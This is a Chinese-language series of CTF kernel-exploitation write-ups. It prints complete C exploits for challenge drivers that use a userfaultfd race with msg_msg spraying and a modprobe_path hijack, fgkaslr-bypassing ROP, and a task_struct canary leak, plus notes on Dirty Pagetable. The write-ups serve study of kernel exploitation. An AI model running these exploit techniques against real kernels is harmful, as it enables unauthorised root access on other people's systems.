思路 这题调试了一下应该是没有开启random_list和Hardened freelist的,并且CONFIG_MEMCG_KMEM=n
每个皆只能使用两次
注册两个userfaultfd,分别用于两次条件竞争,开启两个线程与userfaultfd配合
第一次add一个obj0,然后edit触发条件竞争,释放掉obj0又将其申请为msg_msg结构体(除这个外还需要再申请一个相同的),然后userfaultfd默认缺页处理操作填充内容时覆盖msg_msg的header字段
再申请pipe,其pipe_buffer刚好又位于msg_msg的后方,此时读取msg_msg便能够泄露pipe_buffer的内容,也就能够泄露kernel代码段基址,然后又能够通过之前申请的另一个msg_msg的prev字段获得内核堆地址
第二次add一个obj1,再次edit触发条件竞争,又将obj1释放,然后缺页处理函数填充内容时刚好覆盖掉obj的next指针为modprobe_path的地址
然后构造好modprobe_path,这里因为会将obj置零,所以有些关键数据需要手动恢复(特别是kmod相关的)
然后再两次申请msg_msg即可劫持
触发modprobe
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 238 239 240 241 242 243 244 245 246 247 248 249 250 251 252 253 254 255 256 257 258 259 260 261 262 263 264 265 266 267 268 269 270 271 272 273 274 275 276 277 278 279 280 281 282 283 284 285 286 287 288 289 290 291 292 293 294 295 296 297 298 299 300 301 302 303 304 305 306 307 308 309 310 311 312 313 314 315 316 317 318 319 320 321 322 323 324 325 326 327 328 329 330 331 332 333 334 335 336 337 338 339 340 341 342 343 344 345 346 347 348 349 350 351 352 353 354 355 356 357 358 359 360 361 362 363 364 365 366 367 368 369 370 371 372 373 374 375 376 377 378 379 380 381 382 383 384 385 386 387 388 389 390 391 392 393 394 395 396 397 398 399 400 401 402 403 404 405 406 407 408 409 410 411 412 413 414 415 416 417 418 419 420 421 422 423 424 425 426 427 428 429 430 431 432 433 434 435 436 437 438 439 440 441 442 443 444 445 446 447 448 449 450 451 452 453 454 455 456 457 458 459 460 461 462 463 464 465 466 467 468 469 470 #define _GNU_SOURCE #include <fcntl.h> #include <pthread.h> #include <stdio.h> #include <stdlib.h> #include <sys/msg.h> #include <sys/syscall.h> #include <linux/userfaultfd.h> #include <poll.h> #include <sys/mman.h> #include <sys/ioctl.h> #include <semaphore.h> #define CLOSE printf("\033[0m" ); #define RED printf("\033[31m" ); #define GREEN printf("\033[36m" ); #define BLUE printf("\033[34m" ); #define real(a) a+kernel_base-0xffffffff81000000 #define PAGE_SIZE 0X1000 #define MSG_COPY 040000 size_t fd;size_t kernel_base;size_t tmp_buf[0x500 ];char *msg_buf;size_t fake_ops_buf[0x100 ]; int ms_qid[0x100 ];int pipe_fd[0x20 ][2 ]; sem_t sem_addmsg;sem_t sem_editmsg;sem_t edit_down;sem_t edit_heap_next;sem_t sem_edit_msg_for_modpath; struct list_head { size_t next; size_t prev; }; struct msg_msg { struct list_head m_list ; size_t m_type; size_t m_ts; size_t next; size_t security; }; struct msg_msgseg { size_t next; }; int getMsgQueue (void ) { return msgget(IPC_PRIVATE, 0666 | IPC_CREAT); } int readMsg (int msqid, void *msgp, size_t msgsz, long msgtyp) { return msgrcv(msqid, msgp, msgsz, msgtyp, 0 ); } int writeMsg (int msqid, void *msgp, size_t msgsz, long msgtyp) { ((struct msgbuf*)msgp)->mtype = msgtyp; return msgsnd(msqid, msgp, msgsz, 0 ); } int peekMsg (int msqid, void *msgp, size_t msgsz, long msgtyp) { return msgrcv(msqid, msgp, msgsz, msgtyp, MSG_COPY | IPC_NOWAIT | MSG_NOERROR); } void buildMsg (struct msg_msg *msg, size_t m_list_next, size_t m_list_prev, size_t m_type, size_t m_ts, size_t next, size_t security) { msg->m_list.next = m_list_next; msg->m_list.prev = m_list_prev; msg->m_type = m_type; msg->m_ts = m_ts; msg->next = next; msg->security = security; } typedef struct delete { size_t idx; }delete_arg; typedef struct edit { size_t idx; size_t size; char *content; }edit_arg; typedef struct add { size_t idx; char *content; }add_arg; void ErrExit (char * err_msg) { puts (err_msg); exit (-1 ); } void add (char *content) { add_arg tmp= { .content = content, }; ioctl(fd,0x20 ,&tmp); } void delete (size_t idx) { delete_arg tmp= { .idx=idx, }; ioctl(fd,0x30 ,&tmp); } void edit (size_t idx,size_t size,char *content) { edit_arg tmp= { .idx=idx, .size = size, .content=content, }; ioctl(fd,0x50 ,&tmp); } void leak (size_t *content,size_t size) { printf ("[*]Leak: " ); for (int i=0 ;i<(int )(size/8 );i++) { printf ("%llx\n" ,content[i]); } } void RegisterUserfault (void *fault_page, void * handler) { pthread_t thr; struct uffdio_api ua ; struct uffdio_register ur ; size_t uffd = syscall(__NR_userfaultfd, O_CLOEXEC | O_NONBLOCK); ua.api = UFFD_API; ua.features = 0 ; if (ioctl(uffd, UFFDIO_API, &ua) == -1 ) ErrExit("[-] ioctl-UFFDIO_API" ); ur.range.start = (unsigned long )fault_page; ur.range.len = PAGE_SIZE; ur.mode = UFFDIO_REGISTER_MODE_MISSING; if (ioctl(uffd, UFFDIO_REGISTER, &ur) == -1 ) ErrExit("[-] ioctl-UFFDIO_REGISTER" ); int s = pthread_create(&thr, NULL ,handler, (void *)uffd); if (s!=0 ) ErrExit("[-] pthread_create" ); } static char *page = NULL ; static char *buf = NULL ;static char *buf2 = NULL ;static char *buf3 = NULL ;static long page_size; static void *fault_handler_thread (void *arg) { struct uffd_msg msg ; unsigned long uffd = (unsigned long ) arg; puts ("[+] sleep3 handler created" ); int nready; struct pollfd pollfd ; pollfd.fd = uffd; pollfd.events = POLLIN; nready = poll(&pollfd, 1 , -1 ); puts ("[+] sleep3 handler unblocked" ); sem_post(&sem_addmsg); if (nready != 1 ) { ErrExit("[-] Wrong poll return val" ); } nready = read(uffd, &msg, sizeof (msg)); if (nready <= 0 ) { ErrExit("[-] msg err" ); } sem_wait(&sem_editmsg); char * page = (char *) mmap(NULL , PAGE_SIZE, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS, -1 , 0 ); if (page == MAP_FAILED) { ErrExit("[-] mmap err" ); } struct uffdio_copy uc ; memset (page, 0 , sizeof (page)); memset (tmp_buf, 0 , 0x50 ); tmp_buf[3 ] = 0xd00 ; memcpy (page,tmp_buf,0x50 ); uc.src = (unsigned long ) page; uc.dst = (unsigned long ) msg.arg.pagefault.address & ~(PAGE_SIZE - 1 ); uc.len = PAGE_SIZE; uc.mode = 0 ; uc.copy = 0 ; ioctl(uffd, UFFDIO_COPY, &uc); puts ("[+] sleep3 handler done" ); return NULL ; } void UAF () { sem_wait(&sem_addmsg); delete(0 ); int ret=0 ; for (int i = 0 ; i < 0x1 ; i++) { ms_qid[i] = msgget(IPC_PRIVATE, 0666 | IPC_CREAT); if (ms_qid[i] < 0 ) { puts ("[x] msgget!" ); return -1 ; } } for (int i = 0 ; i < 0x2 ; i++) { memset (msg_buf, 'A' + i, 0X400 - 8 ); ret = msgsnd(ms_qid[0 ], msg_buf, 0x400 - 0x30 , 0 ); if (ret < 0 ) { puts ("[x] msgsnd!" ); return -1 ; } } RED puts ("[*] msg_msg spraying finish." ) ; CLOSE sem_post (&sem_editmsg) ; } static void *fault_handler_thread2 (void *arg) { struct uffd_msg msg ; unsigned long uffd = (unsigned long ) arg; puts ("[+] edit heap->next handler created" ); int nready; struct pollfd pollfd ; pollfd.fd = uffd; pollfd.events = POLLIN; nready = poll(&pollfd, 1 , -1 ); puts ("[+] edit heap->next handler unblocked" ); sem_post(&edit_heap_next); if (nready != 1 ) { ErrExit("[-] Wrong poll return val" ); } nready = read(uffd, &msg, sizeof (msg)); if (nready <= 0 ) { ErrExit("[-] msg err" ); } sem_wait(&edit_down); char * page = (char *) mmap(NULL , PAGE_SIZE, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS, -1 , 0 ); if (page == MAP_FAILED) { ErrExit("[-] mmap err" ); } struct uffdio_copy uc ; memset (page, 0 , sizeof (page)); memcpy (page,fake_ops_buf,0x208 ); uc.src = (unsigned long ) page; uc.dst = (unsigned long ) msg.arg.pagefault.address & ~(PAGE_SIZE - 1 ); uc.len = PAGE_SIZE; uc.mode = 0 ; uc.copy = 0 ; ioctl(uffd, UFFDIO_COPY, &uc); puts ("[+] edit heap->next handler down!" ); return NULL ; } void UAF2 () { sem_wait(&edit_heap_next); delete(0 ); sem_post(&edit_down); } void modprobe_path_hijack (void ) { puts ("[*] Returned to userland, setting up for fake modprobe" ); system("echo '#!/bin/sh\nchmod 777 /flag\n' > /tmp/Lotus.sh" ); system("chmod +x /tmp/Lotus.sh" ); system("echo -ne '\\xff\\xff\\xff\\xff' > /tmp/fake" ); system("chmod +x /tmp/fake" ); puts ("[*] Run unknown file" ); system("/tmp/fake" ); system("ls -al /flag" ); system("cat /flag" ); RED puts ("[*]Get shell!" ) ; CLOSE sleep (5 ) ; } int main () { pthread_t edit_t ,edit2_t ; msg_buf = malloc (0x1000 ); memset (msg_buf, 0 , 0x1000 ); fd = open("/dev/kernelpwn" ,O_RDWR); buf = (char *) mmap(NULL , 0x1000 , PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS, -1 , 0 ); buf2 = (char *) mmap(NULL , 0x1000 , PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS, -1 , 0 ); RegisterUserfault(buf,fault_handler_thread); RegisterUserfault(buf2,fault_handler_thread2); sem_init(&sem_addmsg,0 ,0 ); sem_init(&sem_editmsg,0 ,0 ); sem_init(&edit_heap_next,0 ,0 ); sem_init(&sem_edit_msg_for_modpath,0 ,0 ); sem_init(&edit_down,0 ,0 ); add("TEST_chunk" ); pthread_create(&edit_t ,NULL ,UAF,0 ); pthread_create(&edit2_t ,NULL ,UAF2,0 ); edit(0 ,0x20 ,buf); GREEN puts ("[*]Write in!" ) ; CLOSE for (int i = 0 ; i < 1 ; i++) { if (pipe(pipe_fd[i]) < 0 ) { RED puts ("failed to create pipe!" ) ; CLOSE } if (write(pipe_fd[i][1 ], "_Lotus_" , 8 ) < 0 ) { RED puts ("failed to write the pipe!" ) ; CLOSE } } RED puts ("[*] pipe_buffer spraying finish." ) ; CLOSE memset (tmp_buf, 0 , 0x1000 ) ; if (peekMsg(ms_qid[0 ],tmp_buf,0xe00 ,0 )<0 ) { RED puts ("[*]Leak error!" ) ; CLOSE } kernel_base = tmp_buf[0x7e8 /8 ]-0x103ed80 ; size_t pipe_addr = tmp_buf[0x3e0 /8 ]+0xc00 ; BLUE printf ("[*]Kernel_base: 0x%llx\n" ,kernel_base) ; CLOSE BLUE printf ("[*]pipe_addr: 0x%llx\n" ,pipe_addr) ; CLOSE close (pipe_fd[0 ][0 ]) ; close(pipe_fd[0 ][1 ]); size_t modprobe_path = real(0xffffffff82a6c000 ); memset (fake_ops_buf, 0x61 ,0x800 ); fake_ops_buf[0x200 /8 ] = modprobe_path-0xc0 ; add("Lotus_chunk" ); edit(0 ,0x208 ,buf2); for (int i = 1 ; i < 0x3 ; i++) { ms_qid[i] = msgget(IPC_PRIVATE, 0666 | IPC_CREAT); if (ms_qid[i] < 0 ) { puts ("[x] msgget!" ); return -1 ; } } size_t modprobe_path_buf[0x80 ]; memset (modprobe_path_buf,0 ,0x400 ); int idx=0x34 ; modprobe_path_buf[idx++]=real(0xffffffff82a6c108 ); modprobe_path_buf[idx++]=real(0xffffffff82a6c108 ); modprobe_path_buf[idx++]=0x32 ; modprobe_path_buf[0 ]=0xdeadbeef ; modprobe_path_buf[0x13 ]=0x746f4c2f706d742f ; modprobe_path_buf[0x14 ]=0x68732e7375 ; for (int i = 1 ; i < 0x3 ; i++) { int ret = msgsnd(ms_qid[i], modprobe_path_buf, 0x400 - 0x30 , 0 ); if (ret < 0 ) { puts ("[x] msgsnd!" ); return -1 ; } } RED puts ("[*]edit modprobe_path success." ) ; CLOSE modprobe_path_hijack () ; }
hxpctf2020-kernel rop 这题本身没什么东西,就是直接贴脸的栈溢出
不过比较不同的是开启了fgkaslr保护,这个还是第一次遇到,于是单独记录一下
题目常规保护smap,smep,kaslr,kpti基本都开了
模块也没什么好分析的
注册了read和wrtie,然后就是十分明显的栈溢出
要按照往常的思路,直接泄露canary和text段,然后直接rop提权就行了,
但是因为fgkaslr的存在,我们的利用多了不少限制

流程 首先就是泄露canary,然后我们需要在栈上找一个位于.text区的地址
使用该地址得到内核的基址
然后就可以使用.text节区的gadget 了,此时可以去修改modprobe_path,亦或者进一步得到commit_creds和prerpare_kernel_cred
要得到被随机化的函数指针,首先因为已经泄露了内核基址,所以完全可以得到__ksymtab_func_name
然后再利用如下这样的gadget,并辅以一些内联汇编,完全可以得到函数随机化后的地址
1 2 0xffffffff81004d11: pop rax; ret; [0x4d11] 0xffffffff81015a7f: mov rax, qword ptr [rax]; pop rbp; ret; [0x15a7f]
如果选择修改modprobe_path的话,就需要找到一些可以mov [reg],reg这样的寄存器修改modprobe_path内存变量
之后就是常规做法了
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 #include <fcntl.h> #include <stdio.h> #include <unistd.h> #include <stdlib.h> void leak_stack (int , unsigned long *) ;void save_state (void ) ;void fetch_commit (void ) ;void leak_prep (void ) ;void fetch_prep (void ) ;void make_cred (void ) ;void fetch_cred (void ) ;void send_cred (void ) ;void getshell (void ) ;int fetch;int fd;unsigned long user_cs, user_ss, user_sp, user_rflags;unsigned long commit_creds, prepare_kcred, ksymtab_commit_creds, ksymtab_prepare_kcred;unsigned long canary, image_base;unsigned long cred_struct_ptr;unsigned long pop_rax; unsigned long mov_eax_pop; unsigned long kpti_trampoline; unsigned long pop_rdi;int main (void ) { save_state(); fd = open("/dev/hackme" , O_RDWR); printf ("[+]Leaking Stack...\n" ); int size = 50 ; unsigned long buf[size]; leak_stack(size, buf); canary = buf[16 ]; image_base = buf[38 ]-0xa157 ; printf ("[+]Canary: %lx\n" , canary); printf ("[+]Image Base: %lx\n" , image_base); pop_rax = image_base + 0x4d11 ; mov_eax_pop = image_base + 0x15a80 ; kpti_trampoline = image_base + 0x200f26 ; ksymtab_commit_creds = image_base + 0xf87d90 ; ksymtab_prepare_kcred = image_base + 0xf8d4fc ; int offset = 16 ; unsigned long payload[50 ]; payload[offset++] = canary; payload[offset++] = 0 ; payload[offset++] = 0 ; payload[offset++] = 0 ; payload[offset++] = pop_rax; payload[offset++] = ksymtab_commit_creds; payload[offset++] = mov_eax_pop; payload[offset++] = 0 ; payload[offset++] = kpti_trampoline; payload[offset++] = 0 ; payload[offset++] = 0 ; payload[offset++] = (unsigned long )fetch_commit; payload[offset++] = user_cs; payload[offset++] = user_rflags; payload[offset++] = user_sp; payload[offset++] = user_ss; write(fd, payload, sizeof (payload)); return 0 ; } void leak_stack (int size, unsigned long * buf) { read(fd, buf, size*8 ); for (int i = 0 ; i < size; i++) printf ("[%d]: %lx\n" , i, buf[i]); } void save_state (void ) { __asm__ ( ".intel_syntax noprefix;" "mov user_cs, cs;" "mov user_ss, ss;" "mov user_sp, rsp;" "pushf;" "pop user_rflags;" ".att_syntax;" ); printf ("[+]State Saved!\n" ); } void fetch_commit (void ) { __asm__ ( ".intel_syntax noprefix;" "mov fetch, eax;" ".att_syntax;" ); commit_creds = ksymtab_commit_creds + fetch; printf ("[+]commit_creds() Leaked: %lx\n" , commit_creds); leak_prep(); } void leak_prep (void ) { unsigned long payload[50 ]; int offset = 16 ; payload[offset++] = canary; payload[offset++] = 0 ; payload[offset++] = 0 ; payload[offset++] = 0 ; payload[offset++] = pop_rax; payload[offset++] = ksymtab_prepare_kcred; payload[offset++] = mov_eax_pop; payload[offset++] = 0 ; payload[offset++] = kpti_trampoline; payload[offset++] = 0 ; payload[offset++] = 0 ; payload[offset++] = (unsigned long )fetch_prep; payload[offset++] = user_cs; payload[offset++] = user_rflags; payload[offset++] = user_sp; payload[offset++] = user_ss; write(fd, payload, sizeof (payload)); } void fetch_prep (void ) { __asm__ ( ".intel_syntax noprefix;" "mov fetch, eax;" ".att_syntax;" ); prepare_kcred = ksymtab_prepare_kcred + fetch; printf ("[+]prepare_kernel_cred() Leaked: %lx\n" , prepare_kcred); make_cred(); } void make_cred (void ) { unsigned long payload[50 ]; int offset = 16 ; pop_rdi = image_base + 0x6370 ; payload[offset++] = canary; payload[offset++] = 0 ; payload[offset++] = 0 ; payload[offset++] = 0 ; payload[offset++] = pop_rdi; payload[offset++] = 0 ; payload[offset++] = prepare_kcred; payload[offset++] = kpti_trampoline; payload[offset++] = 0 ; payload[offset++] = 0 ; payload[offset++] = (unsigned long )fetch_cred; payload[offset++] = user_cs; payload[offset++] = user_rflags; payload[offset++] = user_sp; payload[offset++] = user_ss; write(fd, payload, sizeof (payload)); } void fetch_cred (void ) { __asm__ ( ".intel_syntax noprefix;" "mov cred_struct_ptr, rax;" ".att_syntax;" ); printf ("[+]ptr to cred struct retrieved: %lx\n" , cred_struct_ptr); send_cred(); } void send_cred (void ) { unsigned long payload[50 ]; int offset = 16 ; payload[offset++] = canary; payload[offset++] = 0 ; payload[offset++] = 0 ; payload[offset++] = 0 ; payload[offset++] = pop_rdi; payload[offset++] = cred_struct_ptr; payload[offset++] = commit_creds; payload[offset++] = kpti_trampoline; payload[offset++] = 0 ; payload[offset++] = 0 ; payload[offset++] = (unsigned long )getshell; payload[offset++] = user_cs; payload[offset++] = user_rflags; payload[offset++] = user_sp; payload[offset++] = user_ss; write(fd, payload, sizeof (payload)); } void getshell (void ) { if (getuid() == 0 ) { printf ("[+]Exploit Success!\n" ); system("/bin/sh" ); } else printf ("[-]Exploit Unsuccessful.\n" ); exit (0 ); }
ImaginaryCTF2023-opportunity 照样保护全开
然后模块中注册的函数中看起来有问题的只有ioctl和write
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 __int64 __fastcall device_ioctl (__int64 a1, __int64 a2) { __int64 v2; __int64 v3; __int64 v4; _QWORD v6[36 ]; _fentry__(a1, a2); v6[35 ] = v2; v6[33 ] = __readgsqword(0x28 u); if ( (_DWORD)a2 != 0x1337 ) return -1LL ; v4 = v3; copy_from_user(v6); return (int )copy_to_user(v4 + 8 , v6[0 ], 256LL ); } __int64 __fastcall device_write (__int64 a1, __int64 a2) { __int64 v2; _QWORD v4[10 ]; _fentry__(a1, a2); v4[9 ] = v2; v4[8 ] = __readgsqword(0x28 u); copy_from_user(v4); return 0LL ; }
ida识别有点问题
总之ioctl存在一个任意读,然后write存在栈溢出
思路 有以上这两个漏洞点了,思路就明确了
那么首先肯定要通过任意读读来泄露地址和canary
但是怎么搞呢,直接读取出来的肯定不会包含有我们需要的信息
不过我们可以利用一个特性,在不考虑harden_usercopy的情况下,copy_to_user的返回值是未成功copy的数量,我们可以以此来判断是否命中
以上是暴力搜索,不过我们还可以通过cpu_entry_area mapping来获得基址
那么如何泄露canary,栈上的显然没法泄露出来,不过
该题开启了内核栈canary保护,因此需要泄漏 在用户空间中,进程canary保存在tls结构体中,由fs寄存器指向,通过fs+0x28访问canary,并且低8位全都为0 而在内核空间中,进程canary保存在进程的task_struct中,且低8位同样也全都为0 而通过任意地址读取,可以通过遍历struct task_struct来泄漏自身进程的canary
内核态下canary位于task_struct中,那如何获得task_struct,一种自然还是暴力搜索
另一种嘛,在泄露了.text的前提下,如果导出了init_task符号,所有的task_struct是通过双向链表连接的,只要通过这个链表就能得到当前进程的task_struct
对于init_task对应的pid 0进程而言,pid和t_pid均为0,stack_canary为低八位为0其他位不为0的8字节数,comm通常为”swapper/0″
但现在还有一个问题,不同版本task_struct之间存在差异,若是有符号表自然能够直接显示出来,但大多数时候题目只给我们一个bzimage,这时候就需要通过特殊标志来定位目标数据了,这样不一定准确,但也没有更好的办法了
特别要注意到,struct list_head children中的next指针指向的是下一个task_struct中children成员 + 0x10,而非task_struct头部或list_head的next指针
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 #include <stdio.h> #include <fcntl.h> #include <poll.h> #include <stdlib.h> #include <string.h> #include <stdint.h> #include <assert.h> #include <signal.h> #include <unistd.h> #include <syscall.h> #include <pthread.h> #include <linux/fs.h> #include <linux/fuse.h> #include <linux/sched.h> #include <linux/if_ether.h> #include <linux/userfaultfd.h> #include <sys/shm.h> #include <sys/msg.h> #include <sys/ipc.h> #include <sys/prctl.h> #include <sys/ioctl.h> #include <sys/types.h> #include <sys/stat.h> #include <sys/mman.h> #include <sys/socket.h> #include <sys/syscall.h> struct request { void *ptr; char content[0x180 ]; }; int dev_fd;uint64_t kernel_base, init_task, prepare_kernel_cred, commit_creds, kpti_trampoline, pop_rdi, cred, canary;uint64_t user_cs,user_ss,user_eflag,rsp;void save_state () { asm ( "movq %%cs, %0;" "movq %%ss, %1;" "movq %%rsp, %3;" "pushfq;" "pop %2;" : "=r" (user_cs),"=r" (user_ss),"=r" (user_eflag),"=r" (rsp) : : "memory" ); } int dev_read (void *ptr, void *data) { struct request request_t ; memset (&request_t , 0 , sizeof (struct request)); request_t .ptr = ptr; int ret = ioctl(dev_fd, 0x1337 , &request_t ); memcpy (data, request_t .content, 0x100 ); return ret; } int dev_write (void *data, int len) { return write(dev_fd, data, len); } void get_shell () { system("/bin/sh" ); } int main () { save_state(); prctl(PR_SET_NAME, "bkfish" ); dev_fd = open("/dev/window" ,O_RDWR); void *data = malloc (0x200 ); memset (data, 0 , 0x200 ); dev_read((void *)(0xfffffe0000000004 ), data); kernel_base = *(uint64_t *)data - 0x1008e00 ; init_task = kernel_base + 0x201b600 ; prepare_kernel_cred = kernel_base + 0xffb80 ; commit_creds = kernel_base + 0xff8a0 ; kpti_trampoline = kernel_base + 0x10010f0 + 22 + 0x20 ; pop_rdi = kernel_base + 0x1d675 ; printf ("[+] kernel_base = 0x%llx\n" , kernel_base); printf ("[+] init_task = 0x%llx\n" , init_task); printf ("[+] prepare_kernel_cred = 0x%llx\n" , prepare_kernel_cred); printf ("[+] commit_creds = 0x%llx\n" , commit_creds); printf ("[+] kpti_trampoline = 0x%llx\n" , kpti_trampoline); uint64_t task_struct = init_task + 0x9f0 ; char comm[0x10 ]; for ( ; ; ) { memset (data, 0 , 0x200 ); memset (comm, 0 , 0x10 ); dev_read((void *)(task_struct + 0x1a8 ), data); strncpy (comm, data, 0x8 ); if (!strncmp (comm, "bkfish" , 0x6 )) { dev_read((void *)(task_struct - 0x28 ), data); canary = *(uint64_t *)data; break ; } memset (data, 0 , 0x200 ); dev_read((void *)(task_struct - 0x10 ), data); task_struct = *(uint64_t *)data; } printf ("[+] canary = 0x%llx\n" , canary); memset (data, 0 , 0x200 ); dev_read((void *)(init_task + 0x9f0 + 0x198 ), data); cred = *(uint64_t *)data; printf ("[+] cred = 0x%llx\n" , cred); uint64_t ROP[0x30 ]; int cnt = 0x8 ; ROP[cnt++] = canary; ROP[cnt++] = 0 ; ROP[cnt++] = pop_rdi; ROP[cnt++] = cred; ROP[cnt++] = commit_creds; ROP[cnt++] = kpti_trampoline; ROP[cnt++] = 0 ; ROP[cnt++] = 0 ; ROP[cnt++] = (uint64_t )get_shell; ROP[cnt++] = user_cs; ROP[cnt++] = user_eflag; ROP[cnt++] = rsp; ROP[cnt++] = user_ss; dev_write(ROP, 0x200 ); }
l3hctf-kpid 惯例,常规保护还是拉满的
注册了ioctl函数
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 __int64 __fastcall kpid_act_ioctl (__int64 a1, int a2, __int64 a3) { __int64 v3; __int64 v5[18 ]; v5[16 ] = __readgsqword(0x28 u); if ( a2 == 430083 ) { if ( dest_cnt ) { --dest_cnt; put_pid(pid); return 0LL ; } return -22LL ; } if ( a2 != 360450 ) { if ( a2 == 290817 ) { v3 = -22LL ; if ( fork_cnt ) { v5[4 ] = 17LL ; memset (&v5[5 ], 0 , 88 ); memset (v5, 0 , 32 ); nr = kernel_clone(v5); pid = find_vpid((unsigned int )nr); if ( pid ) { --fork_cnt; return 0LL ; } } return v3; } printk(&unk_276); return -22LL ; } v3 = -22LL ; if ( show_cnt ) { if ( copy_to_user(a3, &nr, 4LL ) ) { printk(&unk_259); } else { --show_cnt; return 0LL ; } } return v3; }
提供了三个各只能使用一次的功能
kernel_clone就相当于是一个fork函数
漏洞出在0x69003 功能中
1 2 3 4 5 6 7 8 if ( dest_cnt ){ --dest_cnt; put_pid(pid); return 0LL ; } return 0xFFFFFFFFFFFFFFEA LL;
释放了pid但是没有释放该进程
题目给出提示:Dirty Pagetable
Dirty PageTable 是一种针对堆相关漏洞的利用手法,主要就是针对 PTE 进行攻击
在 x86-64 Linux 中,通常使用 4 级页表将虚拟地址转换为物理地址
Dirty Pagetable 以 PTE(页表条目)为目标,这是物理内存之前的最后一个级别
在 Linux 中,当需要新的 PTE 时,PTE 的页面也会使用 Buddy 系统进行分配
victim pid 对象的计数字段与有效的 PTE 重合
1 2 3 4 5 6 7 8 9 10 11 12 13 struct pid { refcount_t count; unsigned int level; spinlock_t lock; struct hlist_head tasks [PIDTYPE_MAX ]; struct hlist_head inodes ; wait_queue_head_t wait_pidfd; struct rcu_head rcu ; struct upid numbers []; };
count 字段是 pid 对象的第一个字段(8 字节对齐),尽管 count 字段大小为 4 个字节,但它恰好与 PTE 的较低 4 字节重合,因此我们可以通过计数器来修改 PTE
由于进程中的 fd 资源有限,它最多只能添加 32768 进行计数,为了打破这个限制,我们可以利用 fork 在多个进程中执行增量原语,此操作允许我们向受害者 PTE 添加足够大的数字
我们可以通过 mmap 来快速分配大量页表:
1 2 3 4 5 6 7 8 9 10 11 void *page_spray[N_PAGESPRAY];for (int i = 0 ; i < N_PAGESPRAY; i++) { page_spray[i] = mmap((void *)(0xdead0000 UL + i*0x10000 UL), 0x8000 , PROT_READ|PROT_WRITE, MAP_SHARED|MAP_ANONYMOUS, -1 , 0 ); if (page_spray[i] == MAP_FAILED) fatal("mmap" ); } for (int i = start; i < N_PAGESPRAY; i++) for (int j = 0 ; j < 8 ; j++) *(char *)(page_spray[i] + j*0x1000 ) = 'A' + j;
Linux 内核是惰性的,当 mmap 创建内存时并不会为其绑定页表,只有在第一次读写时才会通过缺页处理来进行绑定
拾遗 kaslr的随机化范围 在qemu模拟中这个选项是默认打开的
kaslr在kernel text部分随机化范围是9位
其在不开启kaslr的情况下,默认是在0xffffffff81000000(虽然官方文档是0xffffffff80000000)
在开启kaslr后其随机化的9位,还不是很清楚到底是哪几位,不过在多次调试后大致可以判断
是810即1000 0001 0000这12位中的前两位中四位后三位
所以kaslr的范围是FFFF FFFF 8100 0000--FFFF FFFF BFE0 0000
这是一个可接受的范围,爆破一下也不是不行
至于内核其他部分不确定,也没有去调试,不过大致判断也差不多
slab分配最小大小 在include/linux/slab.h中
